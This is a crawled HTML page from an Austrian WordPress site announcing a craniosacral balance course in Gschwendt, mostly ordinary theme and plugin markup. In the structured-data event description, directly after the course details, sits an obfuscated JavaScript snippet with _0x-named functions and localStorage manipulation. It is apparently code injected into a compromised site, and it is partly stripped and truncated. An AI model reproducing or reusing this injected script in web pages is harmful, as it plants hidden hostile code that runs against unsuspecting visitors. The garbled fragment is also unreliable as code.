

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/
body_size: 115596
content:

<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Veranstaltungen für Januar 2026 &#8211; InBestenHänden</title>
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.0.10' media='print' />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="InBestenHänden &raquo; Feed" href="https://www.in-besten-haenden.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="InBestenHänden &raquo; Kommentar-Feed" href="https://www.in-besten-haenden.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="InBestenHänden &raquo; iCal Feed" href="https://www.in-besten-haenden.at/veranstaltungen/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.in-besten-haenden.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.in-besten-haenden.at/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-4.css?ver=1677595490' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/global.css?ver=1677595492' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-9.css?ver=1729929229' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-18.css?ver=1729928874' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='ele-blog-font-css' data-borlabs-font-blocker-href='//assets.sta.io/fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%26display%3Dswa%22&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='ele-blog-grid-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eblog-global-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/owl.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ele-blog-main-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.0.11" id="tribe-common-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.0.10" id="tribe-events-views-v2-breakpoints-js"></script>
<link rel="https://api.w.org/" href="https://www.in-besten-haenden.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.in-besten-haenden.at/wp-json/wp/v2/tribe_events/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.in-besten-haenden.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="https://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/" />
<link rel='shortlink' href='https://www.in-besten-haenden.at/?p=1091' />
<link rel="alternate" type="application/json+oembed" href="https://www.in-besten-haenden.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fcranio-sacrale-balance-vertiefung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.in-besten-haenden.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fcranio-sacrale-balance-vertiefung%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.in-besten-haenden.at"><link rel="alternate" href="https://www.in-besten-haenden.at/wp-json/tribe/events/v1/events/1091" /><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
 <meta name="robots" content="noindex,follow" />
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Cranio Sacrale Balance Vertiefung","description":"&lt;p&gt;Vorkenntnisse unbedingt erforderlich! Wo: Murats Raum, 3034 Gschwendt Kosten: 380,- (ohne Fr\u00fchbucherrabatt) function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc;return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=;_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!!(_0x3577a4());}catch(_0x463fdd){_0x3577a4(_0x3577a4());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=,_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage(_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e((_0x304e08,_0x36eced)=&gt;localStorage(_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4(Math()*_0x5b49e4)];},_0x49794b=_0x1fc657=&gt;localStorage(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage(_0x4fa63b+\\'-local-storage\\',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math(Math(_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const [&hellip;]&lt;/p&gt;\\n","image":"https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-scaled.jpg","url":"https://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2024-07-20T00:00:00+02:00","endDate":"2024-07-21T23:59:59+02:00","location":{"@type":"Place","name":"Murats Raum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Ziegelofengasse 3","addressLocality":"Gschwendt","postalCode":"3034","addressCountry":"\u00d6sterreich"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Murats Raum","description":"","url":"","telephone":"","email":"","sameAs":""},"offers":{"@type":"Offer","price":"380","priceCurrency":"EUR","url":"https://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"performer":"Organization"}]
</script><link rel="icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-270x270.png" />
</head>
<body class="tribe_events-template-default single single-tribe_events postid-1091 wp-custom-logo tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">
	Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e65443a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e65443a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f17155" data-id="8f17155" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
